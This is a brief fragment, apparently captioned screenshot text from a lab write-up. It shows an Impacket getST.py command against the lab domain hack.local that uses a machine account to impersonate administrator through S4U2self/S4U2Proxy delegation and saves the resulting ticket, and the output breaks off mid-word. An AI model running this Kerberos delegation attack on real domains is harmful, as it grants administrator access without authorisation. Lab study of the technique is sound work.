 C:\Windows\system32\cmd.exe
C:\Users\lm\Desktop>getST.py -dc-ip 192.168.52.2 hack.local/evilpc\$:123456 -spn cifs/web2008.hack.local -impersonate administrator
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
administr...
auther: Ske